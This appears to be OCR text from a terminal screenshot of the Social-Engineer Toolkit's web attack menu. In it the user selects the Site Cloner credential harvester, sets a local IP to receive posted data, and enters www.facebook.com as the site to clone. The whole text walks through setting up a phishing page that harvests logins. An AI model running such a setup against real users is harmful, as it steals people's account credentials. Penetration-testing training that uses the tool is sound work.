 Aplicativos Locais Terminal
Terminal
Arquivo Editar Ver Pesquisar Terminal Ajuda
same web application you were attempting to clone.
The third method allows you to import your own website, note that you
should only have an index.html when using the import website
functionality.
1) Web Templates
2) Site Cloner
3) Custom Import
99) Return to Webattack Menu
set:webattack>2
[-] Credential harvester will allow you to utilize the clone capabilities within
SET
[-] to harvest credentials or parameters from a website as well as place them in
to a report
[-] This option is used for what IP the server will POST to.
[-] If you're using an external IP, use your external IP for this
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.52.
204]:192.168.52.204
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:www.facebook.com
Delete Host